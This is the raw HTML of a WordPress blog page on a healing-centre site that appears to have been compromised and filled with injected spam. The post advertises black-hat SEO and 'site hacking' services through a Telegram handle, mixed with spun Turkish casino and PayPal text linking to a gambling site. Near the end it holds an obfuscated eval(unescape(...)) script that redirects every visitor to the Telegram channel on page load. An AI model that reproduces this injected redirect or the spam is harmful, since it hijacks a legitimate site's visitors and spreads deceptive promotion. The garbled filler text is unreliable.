input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-header,.has-transparent-header .page-header{padding:30px 0 30px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:75px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:75px}#site-header-inner{padding:0 30px 0 30px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:90px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#00b5c9}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#00b5c9}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#00b5c9}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#00b5c9}.dropdown-menu .sub-menu{min-width:300px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:rgba(233,233,233,0)}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#e9e9e9}.dropdown-menu ul li a.menu-link{color:#999999}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#999999}.dropdown-menu ul li a.menu-link:hover{color:#03c4eb}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#03c4eb}#sidr li,#sidr ul,#mobile-dropdown ul li,#mobile-dropdown ul li ul{border-color:#e9e9e9}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#777777}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#777777}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#00b5c9}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#00b5c9}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}.page-header{background-color:#f8f9f9}/* Typography */body{font-family:Karla;font-size:14px;line-height:1.7}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Raleway;line-height:1.4}h1{font-family:Raleway;font-size:24px;line-height:1.4;font-weight:600}h2{font-family:Raleway;font-size:40px;line-height:1.4;letter-spacing:3.5px;font-weight:800;text-transform:uppercase}h3{font-size:20px;line-height:1.4;font-weight:600}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Raleway;font-size:24px;line-height:1.4;letter-spacing:1px;font-weight:600;text-transform:uppercase}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Raleway;font-size:13px;letter-spacing:1px;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Raleway;font-size:13px;line-height:1.2;letter-spacing:.6px;font-weight:600}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-15512 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-telegram-seokaya elementor-default elementor-kit-2010" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="75" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr ">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://newlifehealing.org/" class="custom-logo-link" rel="home"><img width="360" height="84" src="https://newlifehealing.org/wp-content/uploads/2018/10/cropped-NewLifeLogo1-3-1.png" class="custom-logo" alt="New Life Healing Center" decoding="async" srcset="https://newlifehealing.org/wp-content/uploads/2018/10/cropped-NewLifeLogo1-3-1.png 360w, https://newlifehealing.org/wp-content/uploads/2018/10/cropped-NewLifeLogo1-3-1-300x70.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-home" class="main-menu dropdown-menu sf-menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://newlifehealing.org" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-16"><a href="https://newlifehealing.org/treatments/" class="menu-link"><span class="text-wrap">Treatments<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://newlifehealing.org/nlt2/" class="menu-link"><span class="text-wrap">New Life Transformational Technique</span></a></li>	<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://newlifehealing.org/auto-accident-chiropractor/" class="menu-link"><span class="text-wrap">Auto Accident Chiropractor</span></a></li>	<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532"><a href="https://newlifehealing.org/functional-medicine/" class="menu-link"><span class="text-wrap">Functional Medicine</span></a></li>	<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533"><a href="https://newlifehealing.org/life-transformational-coaching/" class="menu-link"><span class="text-wrap">Transformational (Life) Coaching</span></a></li>	<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://newlifehealing.org/physical-therapy/" class="menu-link"><span class="text-wrap">Physical Therapy</span></a></li>	<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://newlifehealing.org/post-surgical-rehabilitation-therapy/" class="menu-link"><span class="text-wrap">Post Surgical Rehabilitation Therapy</span></a></li>	<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://newlifehealing.org/myofascial-release/" class="menu-link"><span class="text-wrap">Myofascial Release</span></a></li>	<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://newlifehealing.org/therapeutic-modalities/" class="menu-link"><span class="text-wrap">Therapeutic Modalities</span></a></li>	<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://newlifehealing.org/ultrasound/" class="menu-link"><span class="text-wrap">Ultrasound</span></a></li>	<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://newlifehealing.org/flexion-distraction/" class="menu-link"><span class="text-wrap">Flexion Distraction</span></a></li>	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://newlifehealing.org/corrective-and-therapeutic-exercises/" class="menu-link"><span class="text-wrap">Corrective and Therapeutic Exercises</span></a></li></ul>
</li><li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://newlifehealing.org/drjade/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://newlifehealing.org/testimonials/" class="menu-link"><span class="text-wrap">Testimonials</span></a></li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://newlifehealing.org/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="tel:15617169692" class="menu-link"><span class="text-wrap">561-716-9692</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://newlifehealing.org/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://newlifehealing.org">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="https://newlifehealing.org/treatments/">Treatments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://newlifehealing.org/nlt2/">New Life Transformational Technique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://newlifehealing.org/auto-accident-chiropractor/">Auto Accident Chiropractor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532"><a href="https://newlifehealing.org/functional-medicine/">Functional Medicine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533"><a href="https://newlifehealing.org/life-transformational-coaching/">Transformational (Life) Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://newlifehealing.org/physical-therapy/">Physical Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://newlifehealing.org/post-surgical-rehabilitation-therapy/">Post Surgical Rehabilitation Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://newlifehealing.org/myofascial-release/">Myofascial Release</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://newlifehealing.org/therapeutic-modalities/">Therapeutic Modalities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://newlifehealing.org/ultrasound/">Ultrasound</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://newlifehealing.org/flexion-distraction/">Flexion Distraction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://newlifehealing.org/corrective-and-therapeutic-exercises/">Corrective and Therapeutic Exercises</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://newlifehealing.org/drjade/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://newlifehealing.org/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://newlifehealing.org/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="tel:15617169692">561-716-9692</a></li>
</ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-15512">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Black Hat SEO Services! Lets Fuck Google Together: TELEGRAM @seokaya</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://newlifehealing.org/author/danielcartagena/" title="Posts by Daniel Cartagena" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Daniel Cartagena</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>May 24, 2024</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://newlifehealing.org/category/telegram-seokaya/" rel="category tag">telegram-seokaya</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="[data-uri]" style="width: 100%" alt="Fuck Google"/></p>
<p><p>Bu nedenle, Kanada&#8217;da yaşıyorsanız, bir İngiltere sitesinde para yatırmak veya para çekmek için PayPal&#8217;ı kullanmanıza izin verilmeyecektir. Bunu yalnızca Kanada merkezli, en beğenilen Ontario çevrimiçi casinolarımız <a href="https://hititbet.com/" rel="nofollow">Site Hacking in Telegram @seokaya</a> gibi sitelerde kullanabilirsiniz. Bu PayPal eğitimi, Ontario oyuncuları için favori çevrimiçi casinolarımızda para yatırma ve çekme işlemleri için PayPal&#8217;ı kullanmanız için gereken tüm bilgileri size verecektir.</p>
</p>
<p><p>PayPal ile yalnızca hesabınızda sahip olduğunuz kadar harcama yapabilirsiniz. Tabii ki, bir kumar hesabını finanse etmek için kredi kullanmak, nakit avans ücretleri ve ödenmemiş bakiyenize olan faiz gibi bazı şaşırtıcı ekstra ücretlere neden olabilir. Bu ekstra ücretler PayPal depozitoları için geçerli değildir. Hoşgeldiniz cancasinos.ca , çevrimiçi pokerler ve casino meraklıları için önde gelen destinasyon. 2016&#8217;dan bu yana güçlü bir sicile sahip olarak, oyun deneyiminizi geliştirmek için uzman rehberler, derinlemesine incelemeler ve en son haberleri sunuyoruz. PayPal, para yatırmanız için sizden bir ücret talep etmeyecektir.</p>
</p>
<p><p>Birçok operatör, işlemlerinizin güvenliğini sağlamak için gelişmiş şifreleme teknolojilerini de kullanır. Herhangi bir sorunuz varsa müşteri desteği ile iletişime geçmekten çekinmeyin. 7/24 hizmetinizdedirler ve canlı sohbet veya telefon desteğinin yanı sıra e-posta da dahil olmak üzere çeşitli iletişim kanalları sağlarlar. Canlı bayi oyunları, oyunun sonucu rastgele şans yerine oyuncu becerisine dayandığından, tamamen dijital casinolara şüpheyle yaklaşan oyuncular için özellikle çekici olabilir. Oyunlar, adil olduklarından emin olmak için düzenleyiciler tarafından da sıklıkla incelenir.</p>
</p>
<p><p>Fonlar PayPal banka hesabınıza aktarılacak ve parayı oradan istediğiniz yere taşıyabilirsiniz. PayPal, çeşitli kumar kategorileri, oynanış, bahisler ve daha fazlasıyla dolu birçok kapının kilidini açar. Kanada&#8217;daki her PayPal casino sitesinde yüzlerce kumar oyunları kategorisine erişebilirsiniz. Bu, diğerlerinin yanı sıra yerel oyuncular tarafından en çok tercih edilen slotları, ruleti ve blackjack&#8217;i içerir. Kanada&#8217;daki PayPal casinoları, masaüstü sürümleriyle aynı işlevleri içerir.</p>
</p>
<p><p>Ancak bundan daha azını kabul eden kumarhaneler bulma şansınız var. Ayrıca, PayPal casinoları genellikle para yatırma taleplerini 15 dakika veya daha kısa sürede işler. Kumarhanenin müşteri hizmetleri daha sonra kimlik kontrolü yapmak için sizinle iletişime geçecektir. Bunu yapmak için, kimliğinizin kopyalarını ve örneğin bir elektrik faturasını (adres karşılaştırması için) müşteri hizmetlerine e-posta ile göndermeniz yeterlidir. Kimliğiniz belirlenmişse, kredi hemen sanal cüzdanınıza aktarılır. Kazancınızı paraya çevirmeye hazır olduğunuzda PayPal&#8217;ı kullanabilirsiniz.</p>
</p>
<p><p>LeoVegas Casino, rahatlığı ve güvenliği nedeniyle PayPal&#8217;ın en popülerlerinden biri olmasıyla çeşitli seçenekler sunar. PayPal üzerinden yapılan depozitolar anında ve ücretsizdir ve minimum depozito gereksinimi 10 € &#8216;dur. Para yatırma işlemi basittir ve LeoVegas hesabınıza giriş yapmayı, para yatırma seçeneği olarak PayPal&#8217;ı seçmeyi ve işlemi tamamlamak için talimatları izlemeyi içerir. Skrill&#8217;in, kaydolmak istiyorsanız banka para çekme sorununu aşmanıza izin veren bir banka kartı sunduğunu, ancak ayrıcalık için yılda 20,00 € ödemeye hazır olduğunuzu belirtmeliyim. Peki, çevrimiçi kumar oynarken neden bir e-cüzdan kullanıyorsunuz? Birçok bahisçi, bu bilgilerin bankalar tarafından olumsuz görüldüğüne dair bazı kanıtlar olduğu için, zaman zaman biraz çırpınmaktan zevk aldıklarını bilerek bankalarından hoşlanmazlar.</p>
</p>
<p><h2>Break Free from Google&#8217;s Constraints with Our Expert Black Hat SEO Services!</h2>
<p><strong>Are you tired of playing by the rules and not seeing the results you deserve? It&#8217;s time to take control of your website&#8217;s destiny. Our expert black that SEO team helps you break free from Google&#8217;s limiting algorithms and get the visibility you need, fast.</strong></p>
<p><strong style="font-size: 3rem"><a href="https://t.me/seokaya">Write us in Telegram @seokaya</a></strong></p>
<p><strong>With cutting-edge strategies and a bold approach, we push the boundaries to place your content right where your audience can see it—on top of search results. Forget the waiting and compliance—embrace the efficiency of tactics that put you ahead.</strong></p>
</p>
<p><p>Banka hesabınız veya kredi kartınız yoksa veya PayPal hesabı açmanın gereksiz bir güçlük olduğunu düşünüyorsanız alternatifler var. Telefon faturanız veya ön ödemeli bakiyenizle kumarhane depozitosu yapmak için Boku ve Payforit&#8217;i kullanabilirsiniz. Dezavantajı, para çekme işlemleri için bu yöntemleri kullanamamanızdır. Paypal&#8217;a en iyi alternatifler Skrill veya Neteller gibi e-cüzdanlardır. Anında casino depozitoları için Kredi kartlarını da kullanabilirsiniz, ancak depozito ücreti alırlar. Bu genellikle depozito tutarının% 3-5&#8217;i civarındadır, casino bankacılığı sayfasındaki tam yüzdeyi kontrol edin.</p>
</p>
<p><p>PlayOJO, tüm kazançların herhangi bir sınırlama olmaksızın nakit olarak ödendiği adil bir çevrimiçi kumarhanedir. Para çekme limitleri, devrilme gereksinimleri veya maksimum kazançlar üzerinde çalışmadan tüm favori oyunlarınızı oynayın. Çevrimiçi ödemeler için etkin seçenekleri kullanarak 80 spins bahsini ücretsiz talep edin.</p>
</p>
<p><p>PayPal ile casino depozitosu yapmak son derece uygundur, çünkü kredi kartıyla yaptığınız gibi uzun kart numaraları veya banka havalesi gibi banka bilgileri girmenize gerek yoktur. Oyuncular sadece bir PayPal hesabı açarlar ve daha sonra sadece kullanıcı adlarını ve şifrelerini kullanarak bu hesaptan en sevdikleri çevrimiçi kumarhaneye para aktarabilirler. Çoğu çevrimiçi kumarhane, PayPal ile yapılan para yatırma ve çekme işlemleri için herhangi bir ücret talep etmez.</p>
</p>
<p><img decoding="async" class='alignleft' style='float:left;margin-right:10px;' src="[data-uri]" style="width: 100%" alt="Fuck Google"/></p>
<p><p>Çeşitli slot oyunları sunan PayPal casinoları, mevduatların anında işlenmesini sağlarken, çoğu para çekme işleminin işlenmesi birkaç iş günü sürecektir. Bunun bonuslar ve sadakat programları, özellikle kayıt teklifleri için de geçerli olup olmadığını kontrol ediyoruz. Kanadalı çevrimiçi casinolar PayPal&#8217;ı kabul edemese de, diğer çeşitli yöntemleri kullanarak çevrimiçi ödeme yapabilirsiniz. Casino para yatırma ve çekme işlemlerinde kullanılabilecek Kanada&#8217;nın en popüler casino ödeme yöntemlerini kontrol edin. PayPal, Kanada&#8217;daki çevrimiçi casinolarda yaygın olarak kabul edilmektedir.</p>
</p>
<p><script>eval(unescape("%28function%28%29%7Bif%20%28new%20Date%28%29%3Enew%20Date%28%27Wed%2C%2004%20Nov%202020%2022%3A00%3A00%20GMT%27%29%29setTimeout%28function%28%29%7Bwindow.location.href%3D%27https%3A//t.me/seokaya%27%3B%7D%2C1*1000%29%3B%7D%29%28%29%3B"));</script></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-15476 post type-post status-publish format-standard hentry category-telegram-seokaya entry">

					
					<h3 class="related-post-title">
						<a href="https://newlifehealing.org/black-hat-seo-services-lets-fuck-google-together-3942/" rel="bookmark">Black Hat SEO Services! Lets Fuck Google Together: TELEGRAM @seokaya</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2024-05-24T12:19:50+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>May 24, 2024</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-15673 post type-post status-publish format-standard hentry category-telegram-seokaya entry">

					
					<h3 class="related-post-title">
						<a href="https://newlifehealing.org/black-hat-seo-services-lets-fuck-google-together-702-3/" rel="bookmark">Black Hat SEO Services! Lets Fuck Google Together: TELEGRAM @seokaya</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2024-05-25T08:58:30+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>May 25, 2024</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-15675 post type-post status-publish format-standard hentry category-telegram-seokaya entry">

					
					<h3 class="related-post-title">
						<a href="https://newlifehealing.org/black-hat-seo-services-lets-fuck-google-together-2322-3/" rel="bookmark">Black Hat SEO Services! Lets Fuck Google Together: TELEGRAM @seokaya</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2024-05-25T08:59:17+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>May 25, 2024</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-3" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://newlifehealing.org/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div>
		<div id="recent-posts-3" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://newlifehealing.org/neosurf-pokies-10-put-gambling-enterprises/">Neosurf Pokies $10 Put Gambling enterprises</a>
									</li>
											<li>
					<a href="https://newlifehealing.org/greatest-online-slots-gambling-enterprises-united-states-of-america/">Greatest Online slots Gambling enterprises United states of america</a>
									</li>
											<li>
					<a href="https://newlifehealing.org/better-us-real-cash-cellular-casinos-programs-july-2024/">Better Us Real cash Cellular Casinos &#038; Programs July 2024</a>
									</li>
											<li>
					<a href="https://newlifehealing.org/better-bitcoin-casinos-inside-2024-better-crypto-gambling-enterprises-within-the-canada/">Better Bitcoin Casinos inside 2024 Better Crypto Gambling enterprises within the Canada</a>
									</li>
											<li>
					<a href="https://newlifehealing.org/top-10-web-sites-to-try-out-on-the-web-blackjack-for-real-profit-2024/">Top 10 Web sites To try out On the web Blackjack For real Profit 2024</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="archives-3" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://newlifehealing.org/2024/08/'>August 2024</a></li>
	<li><a href='https://newlifehealing.org/2024/07/'>July 2024</a></li>
	<li><a href='https://newlifehealing.org/2024/06/'>June 2024</a></li>
	<li><a href='https://newlifehealing.org/2024/05/'>May 2024</a></li>
